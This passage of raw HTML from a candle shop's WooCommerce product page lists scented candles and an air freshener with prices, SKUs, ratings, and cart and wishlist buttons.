            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Lilac &amp; Lily" title="Lilac &amp; Lily" decoding="async" srcset="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20.png 1080w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-20-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=21412" data-quantity="1" data-product_id="21412" data-product_sku="00850013945764" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21412  wishlist-fragment on-first-load" data-fragment-ref="21412" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21412,&quot;parent_product_id&quot;:21412,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=21412" rel="nofollow" data-product-id="21412" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="lilac-and-lily-17-oz" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Lilac &#038; Lily"><a href="https://halarosis.com/product/lilac-and-lily-17-oz/">Lilac &#038; Lily</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=21412" data-quantity="1" data-product_id="21412" data-product_sku="00850013945764" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="21375">
    <figure class="image">
                <a title="Black Raspberry" href="https://halarosis.com/product/black-raspberry-17/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Black Raspberry" title="Black Raspberry" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503.png 1080w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/12/NEW-LABEL-CANDLE-PHOTOS-2024-10-29T115059.503-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=21375" data-quantity="1" data-product_id="21375" data-product_sku="00850013945771" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21375  wishlist-fragment on-first-load" data-fragment-ref="21375" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21375,&quot;parent_product_id&quot;:21375,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=21375" rel="nofollow" data-product-id="21375" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="black-raspberry-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Black Raspberry"><a href="https://halarosis.com/product/black-raspberry-17/">Black Raspberry</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=21375" data-quantity="1" data-product_id="21375" data-product_sku="00850013945771" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="21252">
    <figure class="image">
                <a title="Black Cherry Vino" href="https://halarosis.com/product/black-cherry-vino-17/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Black Cherry Vino" title="Black Cherry Vino" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53.png 1080w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-53-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=21252" data-quantity="1" data-product_id="21252" data-product_sku="00850013945672" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21252  wishlist-fragment on-first-load" data-fragment-ref="21252" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21252,&quot;parent_product_id&quot;:21252,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=21252" rel="nofollow" data-product-id="21252" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="black-cherry-vino-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Black Cherry Vino"><a href="https://halarosis.com/product/black-cherry-vino-17/">Black Cherry Vino</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=21252" data-quantity="1" data-product_id="21252" data-product_sku="00850013945672" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="21325">
    <figure class="image">
                <a title="Pineapple &#038; Herb" href="https://halarosis.com/product/pineapple-herb-17/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pineapple &amp; Herb" title="Pineapple &amp; Herb" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1.png 1080w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-32-1-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=21325" data-quantity="1" data-product_id="21325" data-product_sku="00850013945696" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21325  wishlist-fragment on-first-load" data-fragment-ref="21325" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21325,&quot;parent_product_id&quot;:21325,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=21325" rel="nofollow" data-product-id="21325" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="pineapple-herb-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Pineapple &#038; Herb"><a href="https://halarosis.com/product/pineapple-herb-17/">Pineapple &#038; Herb</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=21325" data-quantity="1" data-product_id="21325" data-product_sku="00850013945696" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
            </div>
 
</div>    

	</div>


	<meta itemprop="url" content="https://halarosis.com/product/cinnamon-rolls-17/" />

</div><!-- #product-21400 -->


				</div><!-- #content -->
				
<!--				--><!--					-->
<!--					<div class="shop_top_rated_products">-->
<!--						--><!--							--><!--						--><!--					</div>	-->
<!--				-->				<div class="col-xs-12 col-md-12 top_rated_section">
					<h3 class="section-title"><span>Top Ranking</span></h3>
					<div class="woocommerce columns-4 "><div class="products products-grid">
	<div class="col-lg-3 col-md-3 col-sm-3 grid post-22961 product type-product status-publish has-post-thumbnail product_cat-air-fabric-fresheners first outofstock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block out-of-stock-product-block" data-product-id="22961">
    <figure class="image">
                <a title="Spiced Holiday Cookies" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Spiced Holiday Cookies" title="Spiced Holiday Cookies" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100.png 1080w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-300x300.png 300w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-150x150.png 150w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-768x768.png 768w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-600x600.png 600w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-100x100.png 100w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-50x50.png 50w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-60x60.png 60w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="22961" data-product_sku="00850027517421" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/#wc_bis_product_form">Notify Me</a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22961  wishlist-fragment on-first-load" data-fragment-ref="22961" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22961,&quot;parent_product_id&quot;:22961,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=22961" rel="nofollow" data-product-id="22961" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="spiced-holiday-cookies-air-fresh" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Spiced Holiday Cookies"><a href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/">Spiced Holiday Cookies</a></h3>

                 <p style="font-style: italic;font-size:12px;">Air + Fabric Fresheners-8 fl oz                     
        </p>
                              <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price out-of-stock-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></span>
<div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="22961" data-product_sku="00850027517421" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/#wc_bis_product_form">Notify Me</a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-19868 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-double-cotton-wick collections-original-collection  instock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block " data-product-id="19868">
    <figure class="image">
                <a title="Oakmoss &#038; Driftwood" href="https://halarosis.com/product/oakmoss-dblecotton-17/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Oakmoss &amp; Driftwood" title="Oakmoss &amp; Driftwood" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096.png 1080w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19868" data-quantity="1" data-product_id="19868" data-product_sku="00850013945306" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19868  wishlist-fragment on-first-load" data-fragment-ref="19868" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19868,&quot;parent_product_id&quot;:19868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=19868" rel="nofollow" data-product-id="19868" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="oakmoss-dblecotton-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Oakmoss &#038; Driftwood"><a href="https://halarosis.com/product/oakmoss-dblecotton-17/">Oakmoss &#038; Driftwood</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19868" data-quantity="1" data-product_id="19868" data-product_sku="00850013945306" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-20618 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-single-cotton-wick collections-original-collection  instock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block " data-product-id="20618">
    <figure class="image">
                <a title="Apple Cinnamon" href="https://halarosis.com/product/apple-cinnamon-8-5/" class="product-image zoom">
